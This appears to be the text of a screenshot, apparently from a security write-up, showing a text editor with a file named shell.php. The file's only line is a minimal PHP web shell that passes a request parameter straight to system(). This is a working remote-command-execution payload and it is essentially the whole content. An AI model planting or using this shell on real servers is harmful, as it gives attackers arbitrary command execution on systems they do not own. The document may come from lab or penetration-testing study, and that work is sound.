 ~/Desktop/shell.php - Mousepad
File Edit Search View Document Help
php
shell.php
1 <?php system($_REQUEST["cmd"]); ?>
2
3